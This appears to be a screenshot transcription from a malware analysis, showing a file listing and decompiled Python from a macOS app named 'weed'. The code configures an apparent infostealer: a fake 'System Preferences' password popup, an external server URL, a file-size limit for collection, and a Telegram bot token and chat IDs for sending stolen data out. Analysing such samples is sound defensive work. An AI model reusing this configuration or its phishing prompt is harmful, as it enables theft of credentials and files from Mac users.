 MACOS
lib
library
uuid.pyc
warnings.py
warnings.pyc
weakref.py
weakref.pyc
webbrowser.py
webbrowser.pyc
weed__init__.py
weed__init__.pyc
weed__main__.py
weed__main__.pyc
zipfile.py
zipfile.pyc
logging
multiprocessing
packaging
pkg_resources
pycparser
pydoc_data
requests
setuptools
sqlite3
tcltk
3 # Decompiled from: Python 3.12.7 | packaged by Anaconda, Inc. | (main, Oct  4
4 # Embedded file name: weed.py
5 # Compiled at: 2023-03-13 07:05:57
6 # Size of source mod 2**32: 1014 bytes
7 ___config__ = {
8 'build_id': '"4D32B7B1B7529E17F6E138C7E4146E31"',
9 'app_name': '"weed"',
10 'api_url': '"http://mac.cracked23.site"',
11 'popup_title': '"System Preferences"',
12 'popup_text': '"MacOS wants to access the System Preferences"',
13 'max_file_size': '"100000000"',
14 'bot_token': '"6056159172:AAEbi5hRzK-FCrLSs6JJH4cLjQMovTkPSX4"',
15 'bot_chat_id': '"1550714282"',
16 'bot_channel_id': '"-1001702526351"'}
17 from en_data import Main
18 if __name__ == "__main__":
19 try:
20 main = Main(config=___config__)
21 main.main()
22 except Exception as e:
23 try:
24 print(e)
25 finally:
26 e = None
27 del e
28